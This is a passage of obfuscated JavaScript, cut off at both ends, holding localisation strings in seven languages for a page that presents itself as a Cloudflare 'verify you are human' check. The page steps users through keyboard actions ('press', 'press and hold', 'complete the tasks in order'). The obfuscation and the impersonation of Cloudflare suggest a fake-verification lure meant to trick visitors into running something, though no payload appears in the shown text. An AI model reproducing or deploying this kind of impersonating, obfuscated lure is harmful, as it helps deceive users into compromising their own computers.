XnZKYia','Cd48C3rVCcbPza','BMrtDxbWB3j0zq','lI4U','pc9SAw5LpJXSAq','lxDLAwDODdOGnq','nc4ZltuUms00lG','BwHsC00','7jMe66om7zwy7is47jQulIdSNPhSL4xSNya','mteYncaWlJaWna','DhLWzq','sfvXswy','mY4G','mc4WnJi1ltaUma','igXHBMDRywGUia','vgfYA2LZDgv0yq','EgLVBIbHDMfUDa','44gp44gG44gv44ge44cc','4ksW4kwh4ksc','B2XNzsb1BMqGBG','B24UA2v5','zu1pEfO','Bgf5oIbMBgv4oW','pJXZDg9WigLKpq','mZi0ndqWnhroyuvpwa','BYbZzsb2B2pdQIa','16NxNnEE15JxLc4','W7PRB2X5ihOGA2e','yvfYs0O','zM9YzsbWCM9Jzq','EMu6idHWEdTMBW','wvzPuem','oejLzNnMk1iRua','vM9SDg9VAsbKzq','BIb0AguGB3jKzq','rM9YimoLigjLDMK'];_0x467a=function(){return _0x2c3a60;};return _0x467a();}_0x1c668a[_0x4841e1(0x5f8,0x24f,0xada,-0x47)]=_0x4841e1(0x19a,-0x86,-0x2cd,0x73c),_0x1c668a['ver.hum.co'+'mp']=_0x26399c(0xe38,0xc76,0x1338,0xec0)+_0x26399c(0xee9,0x874,0xadd,0x961)+_0x26399c(0xa19,0xb2e,0x9e5,0xdf9)+_0x4841e1(0x29f,-0x105,-0x2d7,0x2e0)+_0x26399c(0xfff,0xacd,0x112e,0xd61)+'věk.',_0x1c668a[_0x4841e1(0x6ed,0xb9,0x1bc,0x5b8)]='Než\x20bude\x20m'+_0x4841e1(-0x43,0x521,0x61e,-0x1f2)+_0x4841e1(0x16a,0x278,-0x50,-0x4ba)+'ánka\x20potře'+'buje\x20zkont'+_0x4841e1(0x58d,0xb02,0x78b,0x4d9)+'bezpečení\x20'+_0x26399c(-0x13b,-0xae,-0xcd,0x327)+_0x26399c(0xc7b,0x128c,0x637,0xc26),_0x1c668a['ver.hum']=_0x4841e1(0x759,0x4ff,0x21d,0xd07)+_0x26399c(0x6c7,0x906,0x3f6,0x8cd)+_0x4841e1(0x1d,0x3c6,-0x15d,-0x444),_0x1c668a['ver']=_0x4841e1(0x288,-0x15c,0x58e,0x6cf),_0x1c668a[_0x4841e1(0x9d9,0x46d,0x8fa,0x516)]=_0x4841e1(0x87f,0x764,0xa63,0x93c),_0x1c668a[_0x26399c(0x30a,0x944,0x14d,0x601)]='Podmínky',_0x1c668a[_0x26399c(0x94d,0x5cc,0x4a8,0x667)]=_0x26399c(0x12df,0x12ea,0x1026,0xcd2),_0x1c668a['cf']=_0x4841e1(0x9f5,0x841,0xe69,0xbd3),_0x1c668a[_0x4841e1(0x57a,0x1b2,0xa75,0x509)]='Provoz\x20a\x20z'+_0x4841e1(0x42d,0x1d7,-0xb7,0x193)+_0x4841e1(0x4f5,0x40,0x33a,0x374)+_0x26399c(0x40d,0x1d1,0x403,0x2da)+'t\x20',_0x1c668a[_0x26399c(0xd7c,0x965,0x705,0x7b6)]=_0x4841e1(0x25a,0x29a,0xac,0x72)+_0x26399c(0x99d,0x1211,0xa99,0xe8c)+'vací\x20kroky',_0x1c668a['keyboard']=_0x26399c(0x1086,0x9dc,0x5fe,0xb38),_0x1c668a['prove']=_0x4841e1(0x18d,0x24a,0x509,-0x36e)+'okázali,\x20ž'+'e\x20nejste\x20r'+'obot',_0x1c668a[_0x4841e1(0x10d,0x35f,-0x2ab,0x1ae)]='Ověřit',_0x1c668a['complete.t'+_0x26399c(0x6fe,0xbf4,0x4d3,0x791)]=_0x4841e1(0x25a,-0xa5,-0x373,0x781)+_0x26399c(0x13c8,0x129b,0x811,0xe5c)+'ždého\x20krok'+_0x4841e1(0xb59,0xc66,0xc4e,0x58f)+_0x4841e1(0xac3,0xcb1,0x6e2,0x5a0)+_0x26399c(0x8ea,-0x11,0x4dd,0x62c)+_0x4841e1(0xad9,0x10b3,0xcbf,0xd8d)+_0x4841e1(0x1ff,0x280,-0x22,0x3c5)+_0x4841e1(-0x33,0x14c,-0x292,0x163)+_0x4841e1(0x7a7,0xbe4,0xc4b,0x3fa)+_0x4841e1(0x90b,0x7ac,0xba0,0xe14)+'\x20žádné\x20kro'+_0x26399c(0x9c8,0xe51,0xde1,0xa11)+_0x26399c(0x14f,0x812,0x59e,0x50a)+_0x26399c(0x2e2,0xc8b,0x204,0x739),_0x1c668a['press']=_0x26399c(0x1228,0x981,0xaf8,0xec2),_0x1c668a[_0x4841e1(0x63a,0xb25,0xac6,0x4f6)]=_0x4841e1(0x354,-0xe5,0x527,0x963)+_0x26399c(0xd92,0x134a,0x11c4,0xd1f)+'iskněte',_0x1c668a['press.hold']=_0x26399c(0x8a9,0xb82,0x11f6,0xb9b)+_0x4841e1(0xba5,0x1220,0x1130,0xa67),_0x1c668a[_0x4841e1(0xb11,0x1060,0xdb5,0xe86)]=_0x4841e1(0x1cd,0xee,0x6b3,0x6b0)+_0x4841e1(0xa2,0x11a,-0x492,-0x191);var _0x26a40f={};_0x26a40f['title']='Et\x20øjeblik'+_0x26399c(0xa1b,0x2ca,0x9f3,0x4fd),_0x26a40f[_0x4841e1(0x79d,0xa34,0x83b,0x9be)+'mp']=_0x4841e1(0x252,0x516,0xc7,0x2ae)+_0x4841e1(0x9ba,0xb41,0xaa3,0xe29)+_0x4841e1(-0x51,0x5a8,-0xe4,0x1c5)+_0x26399c(0xdda,0x2f3,0xbe7,0x944)+_0x4841e1(0x16b,0x63f,0xac,-0x417)+_0x26399c(0x9fb,0x6ed,0xd98,0xa4f)+'dling.',_0x26a40f[_0x4841e1(0x6ed,0x76f,0xc69,0x4ba)]=_0x4841e1(0x4b1,-0x1c8,0x1bb,0x43a)+_0x26399c(0x695,0x4b2,0x11,0x579)+_0x26399c(0x9c6,0xae4,0x916,0x7a8)+_0x26399c(0x89e,0xbe3,0x337,0x6c8)+_0x4841e1(0xb67,0x1085,0xb7b,0xfed)+'r\x20du\x20forts'+_0x26399c(0x132,0x911,0x34a,0x302),_0x26a40f[_0x4841e1(0x8ee,0x6ea,0xb1a,0x320)]='Bekræft,\x20a'+_0x4841e1(0xa39,0xb8b,0xada,0x6b4)+_0x4841e1(0x254,0x1dc,0x5d1,-0x14),_0x26a40f[_0x4841e1(0x6fe,0xf5,0x7fc,0x62b)]='Verificere'+_0x26399c(0x349,0x273,0x288,0x370),_0x26a40f[_0x26399c(0x12a9,0xc26,0xe0d,0xd1d)]=_0x26399c(0xc20,0x538,0xc1a,0x937),_0x26a40f[_0x26399c(0x1bd,0x4,0x51c,0x601)]=_0x26399c(0xbf6,0x14b1,0xeb4,0xe3b),_0x26a40f[_0x26399c(0x257,0xa7f,0x4e9,0x667)]=_0x4841e1(0x98e,0xce7,0xe64,0x450),_0x26a40f['cf']=_0x26399c(0xeff,0xca8,0x759,0xd39),_0x26a40f[_0x4841e1(0x57a,0x143,0xb4d,0x4db)]=_0x4841e1(0x5b6,0xb88,0x513,0x6a5)+'\x20sikkerhed'+'\x20ved\x20\x20',_0x26a40f[_0x4841e1(0x472,0x784,0x829,0xa7c)]=_0x4841e1(0x210,-0x3f,-0x450,0x7d6)+'sse\x20verifi'+'kationstri'+'n',_0x26a40f[_0x4841e1(0x48a,0x6e9,0xa92,0x9b1)]=_0x26399c(0xd6d,0x344,0x51c,0x825),_0x26a40f['prove']='For\x20at\x20bev'+_0x4841e1(0xa99,0x979,0xe85,0x10d3)+'ikke\x20er\x20en'+_0x26399c(0xa2d,0x406,0x4db,0x604),_0x26a40f['verify']=_0x26399c(0xdb3,0xf6d,0xbdb,0xb33),_0x26a40f[_0x26399c(0x4c4,0x868,0x1c1,0x3f1)+'ask']=_0x26399c(0x93a,0x21c,-0x20,0x30c)+_0x4841e1(0x9d3,0xd77,0x4b6,0x606)+'a\x20hvert\x20tr'+_0x26399c(0x15e,0x48f,0x242,0x44d)+_0x4841e1(0x33b,-0x7a,-0x1da,0x7da)+'dføres\x20i\x20d'+_0x26399c(0x61c,0xbf3,0xc53,0x975)+'lge,\x20de\x20er'+'\x20angivet,\x20'+_0x4841e1(0x9c9,0x8a2,0x8ef,0xe9d)+_0x26399c(0x9b5,0x1124,0x785,0xcea)+'e.\x20Når\x20der'+'\x20ikke\x20er\x20f'+_0x26399c(0x1078,0xede,0x58f,0xab5)+'tilbage,\x20s'+_0x4841e1(0x8f7,0xbbd,0xbdf,0x547)+_0x26399c(0xd98,0xd52,0x4ec,0xb62)+'ificer.',_0x26a40f[_0x4841e1(0x5b0,0x76e,0xb1c,0x652)]=_0x4841e1(0x190,0x433,0x76e,-0x2de),_0x26a40f[_0x4841e1(0x63a,0x66c,0xc4a,0x279)]=_0x26399c(0x942,0xf82,0x5b4,0xa23)+_0x4841e1(0x76c,0x714,0xa62,0x570)+_0x4841e1(0xb85,0x113c,0x542,0x120d),_0x26a40f['press.hold']=_0x26399c(0x54e,0xac5,0x8df,0x7e7)+'ld',_0x26a40f[_0x26399c(0x906,0xbf5,0xe77,0xe55)]=_0x4841e1(0x3c7,0x5e1,-0xb6,0x2f)+_0x4841e1(0x280,0x429,-0x34f,0x7c7);var _0x4c0307={};_0x4c0307[_0x4841e1(0x5f8,0x858,0x122,0xc1d)]=_0x26399c(-0x22d,0xd,0x44c,0x303)+'d...',_0x4c0307[_0x26399c(0x638,0xfd0,0xcfd,0xae1)+'mp']=_0x26399c(0xc9f,0x7d6,0x382,0x812)+_0x4841e1(0x121,-0x29,-0x410,0x797)+'mens\x20bent\x20'+_0x26399c(0xc24,0x114b,0x151b,0xed5)+_0x4841e1(-0x58,-0x2db,0x482,0x15c)+_0x26399c(0x75e,0xc6d,0xc82,0xd3f)+_0x26399c(0xb72,0xb24,0xe12,0x87e)+'.',_0x4c0307['need.proc']=_0x4841e1(0x32c,0xb9,0x24,0x573)+_0x26399c(0x7a3,0x3aa,-0x185,0x3a6)+'\x20van\x20uw\x20ve'+_0x26399c(0xf1a,0xa39,0x11cb,0xf4f)+_0x4841e1(0x7ab,0xb9b,0x8e1,0xb94)+_0x26399c(0xb0d,0x8e7,0x104,0x5a9)+_0x26399c(0x74d,0x874,0xe22,0x798)+_0x26399c(0x6e9,0x774,0xd43,0x803),_0x4c0307[_0x4841e1(0x8ee,0x68c,0x944,0x281)]=_0x26399c(0xded,0x787,0x2e6,0x812)+_0x4841e1(0x7ca,0x43a,0x378,0xde6)+_0x26399c(0xccc,0x6b8,0x1f1,0x7aa),_0x4c0307[_0x4841e1(0x6fe,0x928,0xd73,0x544)]=_0x26399c(-0x24f,0x547,-0x53,0x400)+_0x26399c(0x1359,0xd7e,0x12da,0xe44),_0x4c0307['privacy']=_0x4841e1(0x112,-0x153,0x65c,0x304),_0x4c0307['term']=_0x4841e1(0x786,0xdf1,0x689,0x4e2)+'n',_0x4c0307['ray']=_0x4841e1(0x98e,0x43d,0x46c,0xf6f),_0x4c0307['cf']=_0x4841e1(0x9f5,0x459,0xeb7,0x794),_0x4c0307[_0x26399c(0x86b,0x63e,0x2c3,0x8be)]='Prestaties'+'\x20en\x20beveil'+'iging\x20door'+'\x20',_0x4c0307[_0x26399c(0x9b0,0x1f4,0x911,0x7b6)]=_0x26399c(0x1050,0x7f1,0x866,0xe62)+_0x26399c(0x26e,0x5e0,0xc7c,0x7b2)+_0x4841e1(0x899,0xc52,0x520,0x2db)+'n',_0x4c0307['keyboard']=_0x4841e1(0x958,0xf39,0xf21,0xaec)+'d',_0x4c0307[_0x26399c(0x196,0x4a4,-0x211,0x3c0)]=_0x4841e1(0xa1a,0xd93,0x648,0x9c5)+_0x26399c(0x1127,0x109a,0x110c,0xd11)+_0x26399c(-0x285,0xf6,0x3cf,0x3bd)+_0x26399c(0xbaa,0x6a0,0xae1,0xce6),_0x4c0307[_0x26399c(0x333,0x345,0xbb,0x451)]=_0x4841e1(0xbc,-0x305,0x325,0x564),_0x4c0307[_0x26399c(0x2c2,0x38c,0x9c,0x3f1)+_0x4841e1(0x44d,0x5dd,-0x1fa,0x292)]=_0x4841e1(0xb1e,0x6a2,0x85b,0xa8a)+_0x26399c(0x981,0x62,0x7a7,0x5b8)+_0x26399c(0xb8b,0xc40,0x222,0x81a)+_0x4841e1(0x7fe,0x94b,0x576,0x634)+_0x4841e1(0x15,-0x24,-0x675,-0x196)+'\x20aangegeve'+_0x4841e1(0x416,-0xd6,0xa4d,0x94a)+'\x20worden\x20vo'+'ltooid\x20en\x20'+_0x26399c(0x6c8,0xc21,0xc0d,0x692)+_0x26399c(0x303,0x893,0xa97,0x41c)+'\x20er\x20geen\x20s'+_0x4841e1(0x24d,-0x1fb,0x356,0x1a9)+'r\x20over\x20zij'+_0x4841e1(0x398,0x608,0x28d,0x882)+_0x26399c(-0xa9,0x3d2,-0x1a5,0x2c1)+'n.',_0x4c0307[_0x26399c(0xb53,0x7d3,0x9ae,0x8f4)]=_0x4841e1(0x969,0xece,0xd93,0xa93),_0x4c0307[_0x26399c(0xf2b,0xfe0,0xbbd,0x97e)]=_0x26399c(0xc60,0x904,0xebf,0xa5f)+_0x4841e1(0x639,0xc0d,0xc8,0x8ad)+_0x4841e1(-0xb,0x51c,0x13e,-0x5ec)+'k',_0x4c0307[_0x26399c(0x28e,0x9c1,0xb8e,0x6c4)]=_0x26399c(0x129f,0x8f1,0xa58,0xe72)+_0x4841e1(0x4da,0x94d,0x80e,0x585),_0x4c0307[_0x4841e1(0xb11,0xf72,0xd40,0x853)]='op\x20je\x20toet'+_0x4841e1(0x612,0x583,0x4d6,0xb08);var _0x9c8dd9={};_0x9c8dd9[_0x26399c(0xb3c,0xf56,0xcaf,0x93c)]='Just\x20a\x20mom'+_0x26399c(0xdae,0xf46,0xad0,0xa00),_0x9c8dd9[_0x4841e1(0x79d,0xd3c,0x92a,0x6d8)+'mp']='Verify\x20you'+'\x20are\x20human'+'\x20by\x20comple'+_0x26399c(0x8de,0xa59,0x3ea,0x615)+_0x26399c(0x10d1,0xb3e,0x10bb,0xbd2)+'w.',_0x9c8dd9[_0x4841e1(0x6ed,0xcfd,0x9bd,0xa00)]=_0x4841e1(0x409,0x840,0x7d5,0x8cb)+'eview\x20the\x20'+_0x4841e1(0x5cc,0x915,0x348,0x3d7)+_0x4841e1(0x291,0x8e1,-0x240,0x10)+_0x26399c(0xdb9,0x8c3,0x93d,0x8a0)+_0x4841e1(0xb1a,0x113a,0x106e,0x112c)+'eding.',_0x9c8dd9[_0x26399c(0x750,0xe8a,0x74c,0xc32)]=_0x26399c(0x137a,0x1404,0x153f,0xee7)+_0x26399c(0x1035,0x8be,0x9d8,0xd95),_0x9c8dd9[_0x26399c(0x953,0xecf,0x5bf,0xa42)]=_0x26399c(0x67b,0x86b,0xff7,0xb4e)+'..',_0x9c8dd9[_0x4841e1(0x9d9,0x74a,0xc8d,0x389)]='Privacy',_0x9c8dd9['term']=_0x4841e1(0x23e,-0x3d5,-0xa0,0x605),_0x9c8dd9[_0x4841e1(0x323,0x57c,0x7b6,0x430)]='Ray\x20ID:\x20',_0x9c8dd9['cf']=_0x26399c(0x1307,0xd2c,0x1129,0xd39),_0x9c8dd9['footer']=_0x4841e1(-0x2f,0x3e4,-0x5f6,-0x3cb)+_0x4841e1(0xd6,0x2e2,0x2df,-0x23a)+_0x26399c(0x97e,0xd13,0x9af,0xaed),_0x9c8dd9[_0x26399c(0xd42,0x65a,0x94d,0x7b6)]=_0x4841e1(0xcf,-0x3c9,0x213,-0x2a8)+'hese\x20verif'+_0x26399c(0x12a4,0xc8d,0x1450,0xf11)+'eps\x20use',_0x9c8dd9[_0x26399c(0x8d7,0x773,0xad5,0x7ce)]=_0x26399c(0xab4,0x44a,0xd78,0x7ce),_0x9c8dd9[_0x4841e1(0x7c,-0x2f8,0x3fd,0x200)]=_0x4841e1(0x326,0x3e6,0x2ec,0x141)+'hat\x20you\x20ar'+_0x4841e1(0x38a,0x4c0,-0x146,-0x2c4)+'t',_0x9c8dd9[_0x4841e1(0x10d,-0x19,0x280,-0x236)]='Verify',_0x9c8dd9[_0x4841e1(0xad,0x574,-0x58,-0x51f)+_0x4841e1(0x44d,-0x213,-0x124,0x2cf)]='Complete\x20t'+'he\x20tasks\x20f'+_0x26399c(0xe4e,0xb77,0xd03,0x9b0)+_0x4841e1(0x35f,0x1ab,0x2a3,0x617)+'\x20must\x20be\x20c'+_0x4841e1(0xa2f,0x892,0xb73,0x90d)+_0x4841e1(0xb1f,0x11ac,0x7de,0x7d3)+'r\x20in\x20which'+'\x20they\x20are\x20'+'indicated\x20'+_0x4841e1(0x29e,0x22f,-0x1ab,0x906)+_0x26399c(-0x151,0x41f,0x6ce,0x2be)+'hen\x20there\x20'+'are\x20none\x20l'+_0x4841e1(0xfb,0x56b,-0x198,-0x2e8)+_0x4841e1(0x8dd,0x4c7,0x3da,0x644)+_0x4841e1(0xbda,0x885,0x7d8,0x906),_0x9c8dd9[_0x26399c(0x9ad,0x78c,0x488,0x8f4)]=_0x26399c(0x306,0x3db,0x742,0x8c3),_0x9c8dd9[_0x26399c(0x100a,0x69a,0xabe,0x97e)]='In\x20verific'+_0x4841e1(0x1d8,-0x237,-0x444,0x90)+_0x4841e1(0x566,-0xb,0x4ab,0x2d2),_0x9c8dd9['press.hold']=_0x26399c(0x74d,0xdf3,0x67e,0xba4)+'ld',_0x9c8dd9[_0x26399c(0x1328,0xf16,0xfea,0xe55)]=_0x4841e1(0x59e,0x474,0x50e,0xbbb)+'yboard';var _0x1187b6={};_0x1187b6[_0x4841e1(0x7ea,0xbf0,0x8e0,0xc09)]=!![],_0x1187b6[_0x4841e1(0x5f8,0x175,0x975,0x9e1)]=_0x26399c(0x5f3,0x3e9,0x408,0x951)+'بر\x20کنید...',_0x1187b6[_0x4841e1(0x79d,0xdfc,0xa52,0x943)+'mp']='با\x20تکمیل\x20ع'+'مل\x20زیر،\x20تأ'+_0x4841e1(0xbd8,0x77d,0x11b0,0xa02)+_0x4841e1(0x575,0xbc1,0x3b5,0x2e7)+'.',_0x1187b6['need.proc']='باید\x20امنیت'+'\x20اتصال\x20شما'+_0x4841e1(0x842,0x932,0xc5f,0x77a)+_0x4841e1(0x9c6,0x6c1,0xf2a,0xc33)+_0x26399c(0x41a,0x6a8,0x5bd,0x853)+'د.',_0x1187b6[_0x26399c(0xdf6,0xb27,0x1227,0xc32)]=_0x26399c(0x180,0x40c,0x334,0x691)+_0x26399c(0xe10,0xf13,0x9a6,0xc77)+_0x4841e1(0x87b,0xd3d,0x6c0,0xeef),_0x1187b6[_0x4841e1(0x6fe,0xb39,0x775,0xa89)]='در\x20حال\x20تأی'+'ید...',_0x1187b6['privacy']=_0x26399c(0x29f,0x230,0xb25,0x540),_0x1187b6['term']='شرایط',_0x1187b6['ray']='Ray\x20ID:\x20',_0x1187b6['cf']=_0x26399c(0x7f5,0x1295,0x975,0xd39),_0x1187b6['footer']=_0x26399c(0xb41,-0xc0,0x62b,0x529)+_0x26399c(0xe3,0x6a7,0x8ff,0x49e)+_0x4841e1(0x510,0x8f6,0xb83,0xb7),_0x1187b6[_0x4841e1(0x472,0x5e8,0x639,0x432)]=_0x26399c(0x77b,0x658,0x53d,0x988)+_0x4841e1(0xb71,0xfff,0xe93,0x6f9)+_0x26399c(0x735,0xb9e,0xfd4,0xbc0),_0x1187b6[_0x4841e1(0x48a,0x6e6,0x1ae,0x525)]=_0x26399c(0xd86,0x7c3,0x5c3,0x8eb),_0x1187b6[_0x4841e1(0x7c,0x5dc,-0x436,0x364)]=_0x26399c(0xd86,0xbaf,0xa07,0xdb4)+_0x26399c(0x9f3,0x143d,0x7eb,0xdc0)+_0x4841e1(0xdf,0x6e1,-0x31d,0x60f)+'ید',_0x1187b6[_0x4841e1(0x10d,-0x28d,-0x25b,-0x3e)]='تأیید\x20کنید',_0x1187b6['complete.t'+_0x4841e1(0x44d,0x237,0x911,0x811)]=_0x4841e1(0xb50,0xe4d,0xd31,0x1114)+_0x26399c(0x1071,0xd6f,0xf6e,0xb9c)+_0x26399c(0x939,0x1032,0x11d6,0xe8a)+_0x26399c(0xb41,0xb40,0xb3b,0x870)+_0x4841e1(0x817,0x947,0x2ba,0x193)+_0x4841e1(0x9c5,0x785,0xb82,0xa26)+_0x26399c(0xaed,0xf9e,0xaa7,0xb1b)+_0x4841e1(0x738,0xd14,0x240,0x8c0)+_0x4841e1(0x765,0x44a,0xaea,0xc04)+_0x4841e1(0xc31,0xfbe,0xb1e,0x1010)+_0x26399c(0x3e8,0x9c8,0x7c6,0x4d2)+_0x26399c(0xba6,0xb7f,0x7f0,0xc58)+'قی\x20نمانده،'+'\x20روی\x20تأیید'+_0x4841e1(0x2ff,-0x87,0x7ee,0x5e7)+'.',_0x1187b6[_0x26399c(0x6c2,0x41e,0x507,0x8f4)]=_0x4841e1(0x47e,0x1d8,0x3b6,0xad4),_0x1187b6[_0x4841e1(0x63a,0x6c3,0xaaf,0x45d)]=_0x4841e1(0x7a1,0xbb1,0x9af,0x51b)+'أیید،\x20فشار'+_0x4841e1(0x4c0,0xea,0x33d,0x26b),_0x1187b6['press.hold']=_0x4841e1(0x300,0x8fa,-0x2cd,0x7b0)+_0x4841e1(0x25e,-0x365,-0x1fa,0x5e9)+'د',_0x1187b6[_0x4841e1(0xb11,0xfc0,0xa41,0x5b5)]=_0x4841e1(0x688,0xb49,0x6d8,0x9f9)+_0x26399c(0x541,0x111e,0x5bb,0xbac);var _0x5d3cf7={};_0x5d3cf7[_0x26399c(0xb2c,0x924,0x996,0x93c)]=_0x26399c(0x1114,0x100e,0x911,0xb28)+_0x4841e1(0xb27,0xd67,0xfe1,0x843),_0x5d3cf7[_0x4841e1(0x79d,0x2fa,0xce9,0x72d)+'mp']=_0x26399c(0x13be,0xe55,0xf0e,0xe50)+_0x4841e1(0x789,0x849,0xbec,0x6e4)+_0x4841e1(0x145,0x172,0x4b2,0x104)+_0x4841e1(0x287,0x4af,-0x236,-0xb1)+_0x26399c(0xa5e,0x97c,0x88c,0x416)+_0x4841e1(0x93f,0xdf3,0xa8f,0x595)+'n\x20sekunnin'+'.',_0x5d3cf7[_0x26399c(0x3b7,0x5cc,0xde7,0xa31)]='\x20osoitteen'+_0x26399c(0x186,0x49e,0x9ca,0x398)+'tettava\x20yh'+_0x4841e1(0xa79,0x846,0xbea,0x10e0)+_0x4841e1(0x7,0x52b,-0x157,-0x456)+_0x4841e1(0x38,0x5a1,0x308,-0x3c6)+'ta.',_0x5d3cf7['ver.hum']=_0x4841e1(0x85b,0x6d6,0x414,0x70b)+_0x4841e1(0x305,-0x1fa,-0x24f,0x7e8)+_0x26399c(0xb8,0x421,0x1b1,0x5d2),_0x5d3cf7[_0x26399c(0xb43,0xf26,0x7ef,0xa42)]=_0x26399c(0x111f,0xc88,0x117e,0xe50)+_0x26399c(0x5aa,0x10fe,0x753,0xb67),_0x5d3cf7[_0x4841e1(0x9d9,0xfa7,0x52b,0xd69)]=_0x26399c(0x432,0xa5a,0xb22,0x6cc),_0x5d3cf7['term']=_0x26399c(0xa17,0xc67,0xcc5,0xc01)+'t',_0x5d3cf7[_0x4841e1(0x323,0x435,0x17b,0x7ea)]=_0x26399c(0x7ec,0x10ed,0x12a4,0xcd2),_0x5d3cf7['cf']='Cloudflare',_0x5d3cf7[_0x4841e1(0x57a,0x461,0xb48,0x2d8)]=_0x4841e1(-0x2f,0x645,0x5bc,-0x472)+_0x4841e1(0xd6,-0xa8,-0x3d6,0x68)+_0x26399c(0xe0c,0xf7b,0x778,0xaed),_0x5d3cf7['complete']='Suorita\x20nä'+'mä\x20vahvist'+_0x4841e1(0x494,0x831,0x826,0x897),_0x5d3cf7[_0x26399c(0x58d,0x5c3,0xb2c,0x7ce)]='näppäimist'+'ö',_0x5d3cf7[_0x4841e1(0x7c,0x15b,0x6fb,0x29d)]=_0x26399c(0x4e,0x251,0x866,0x43d)+_0x26399c(0x297,0x19c,0x9d5,0x490)+_0x26399c(0x4f0,0xdfb,0xaef,0x8ae),_0x5d3cf7[_0x4841e1(0x10d,0x57,-0x21,0x197)]=_0x4841e1(0x551,0x79f,0xe4,0x42f),_0x5d3cf7[_0x26399c(0xa0c,0x7c,0x22e,0x3f1)+_0x4841e1(0x44d,0x458,-0x242,-0x1c9)]='Suorita\x20te'+_0x4841e1(0x934,0xa45,0xf32,0x710)+_0x4841e1(0x2fc,0x130,0x311,0x5ae)+_0x26399c(0xc3c,0x135e,0xb30,0xd9f)+_0x4841e1(0x203,0x1a6,-0x24a,0x186)+_0x26399c(0x6dc,0x3f8,0x92d,0x5ee)+_0x26399c(0x1004,0x66e,0x78e,0xc3a)+'järjestyks'+_0x26399c(0xba1,0x85f,0x64a,0xbf3)+_0x26399c(0x6e2,0x52a,0x37a,0x676)+_0x26399c(0x7ff,0xc4b,0x2bb,0x60e)+_0x4841e1(0x244,-0x12d,0x412,-0x289)+'n.\x20Kun\x20vai'+_0x4841e1(0x562,0x7bd,0xac9,0xa07)+'nää\x20ole,\x20n'+'apsauta\x20Va'+_0x26399c(0xa4f,0x9e3,0xc18,0xe10),_0x5d3cf7[_0x26399c(0x2f1,0x3e4,0x9aa,0x8f4)]=_0x4841e1(0x878,0x64d,0xa98,0x887),_0x5d3cf7[_0x26399c(0xd7c,0xf54,0x7f0,0x97e)]=_0x4841e1(0x13c,0x452,0x45a,0x3f4)+_0x4841e1(0x387,-0x72,0x7da,0x10b)+'paina',_0x5d3cf7[_0x26399c(0x29e,0x84f,0xa9b,0x6c4)]=_0x4841e1(0xa8e,0xe2e,0x49e,0x10e9)+'dä',_0x5d3cf7[_0x26399c(0x10a0,0x95a,0x882,0xe55)]=_0x4841e1(0x5bd,0xec,0x670,-0x7c)+_0x26399c(0x934,0x68a,0xb9d,0x790);var _0x459805={};_0x459805[_0x4841e1(0x5f8,0x19e,0x5da,0x1c7)]=_0x26399c(0x56b,0xfb2,0x548,0x9a7)+_0x26399c(0x140b,0xe81,0xf7e,0xe44),_0x459805['ver.hum.co'+'mp']='Nous\x20vérif'+_0x4841e1(0x7f7,0x72a,0xbfd,0xa79)+_0x4841e1(0x714,0x765,0x266,0xcd6)+_0x4841e1(0x623,0x2ab,0x1dd,0xaae)+_0x26399c(-0xf2,0x73,0x971,0x47a)+_0x4841e1(0x44,-0x32f,0x42f,-0x2d)+_0x26399c(0x713,0xc58,0xbce,0xac0)+_0x26399c(0x7a8,0xed0,0xbad,0xdad)+_0x26399c(0xbab,0xc82,0x844,0xcda),_0x459805['need.proc']=_0x26399c(0x66b,0x5cc,0x8bd,0x717)+_0x26399c(0xb61,0xe8d,0x717,0xacc)+_0x4841e1(0xac9,0x95c,0x7db,0xcd7)+_0x4841e1(0x429,0xa58,0x299,0x536)+_0x4841e1(0xb0d,0x77b,0xff5,0xafd)+_0x4841e1(0x276,-0x246,-0x9c,0x2b6)+_0x26399c(0x6e1,0x8a5,0xe8a,0xa39),_0x459805['ver.hum']=_0x4841e1(0xaeb,0x10d5,0xcfb,0x8f3)+'ue\x20vous\x20êt'+_0x26399c(0x97d,0x189,0xa95,0x5e4),_0x459805['ver']=_0x26399c(0x266,0x112,0x60d,0x626)+_0x26399c(0xc62,0xea5,0xf27,0xc71),_0x459805[_0x26399c(0x8cb,0x124b,0xf34,0xd1d)]=_0x4841e1(0x3ab,0x67d,0x778,0xfd)+_0x26399c(0x8af,0x567,-0x185,0x446),_0x459805[_0x26399c(0x398,0x777,-0x8f,0x601)]=_0x4841e1(0x3d2,0x6a4,-0x1e3,0x1ae),_0x459805[_0x26399c(0x3cc,0x770,0xc70,0x667)]=_0x26399c(0xb88,0xf48,0xf3a,0xcd2),_0x459805['cf']=_0x4841e1(0x9f5,0x58a,0x5ef,0xc2f),_0x459805[_0x4841e1(0x57a,0x49b,0x2ec,0x69d)]=_0x26399c(0xb6c,0x8b5,0xcd1,0xca3)+_0x26399c(0xb67,0x78c,0x7b4,0x7ae)+_0x26399c(0x23d,0x4ed,0x981,0x4f8),_0x459805[_0x26399c(0x35e,0xdbc,0x5af,0x7b6)]=_0x4841e1(0x51a,0x4b7,0xa6,0x4f0)+_0x26399c(0xc6a,0x408,0x389,0x96e)+_0x4841e1(0x19c,0x343,0x3fc,-0x440)+'cation\x20en\x20'+_0x4841e1(0x641,0x1f0,0x278,0x420),_0x459805[_0x26399c(0xc95,0x3ba,0xd0c,0x7ce)]=_0x4841e1(0x158,-0x49c,0x549,0x608),_0x459805[_0x4841e1(0x7c,-0x4da,-0x1ca,0x377)]=_0x26399c(0x22d,-0x1e7,0x95b,0x304)+_0x26399c(0x443,0x94f,0x5ba,0xa78)+'s\x20n\x27êtes\x20p'+_0x4841e1(0x717,0x9e0,0xb51,0x71a)+'t',_0x459805[_0x4841e1(0x10d,-0x2cc,0xee,0x358)]=_0x4841e1(0x731,0x3e3,0xe2,0xcea),_0x459805[_0x26399c(0x1ae,0x270,-0x6e,0x3f1)+'ask']=_0x4841e1(0x197,-0x1df,-0x234,-0x289)+_0x26399c(0xa29,0x988,0xa7c,0xe92)+_0x4841e1(0xd5,-0x150,-0x534,0x3b9)+_0x26399c(0xa6a,0xc28,0x9e8,0xedd)+_0x4841e1(0xa38,0xeac,0x57c,0x52c)+_0x4841e1(0xa1f,0xd56,0x676,0x71e)+_0x26399c(0xb27,0x981,0x66e,0x99d)+'s\x20l\x27ordre\x20'+_0x4841e1(0x804,0xd0b,0xd13,0x98f)+_0x4841e1(0x437,-0x1f4,0xa9e,0xe5)+_0x26399c(-0x203,-0x2d5,0x90f,0x310)+'us\x20d\x27étape'+_0x26399c(0xadf,0x1156,0x8a9,0xbff)+'sur\x20«\x20Véri'+_0x26399c(0xb17,0xed2,0xd8f,0xafe),_0x459805[_0x4841e1(0x5b0,0x5b6,0xbd,0x966)]=_0x26399c(0xc87,0xbdc,0xe90,0xf4c),_0x459805[_0x26399c(0x5e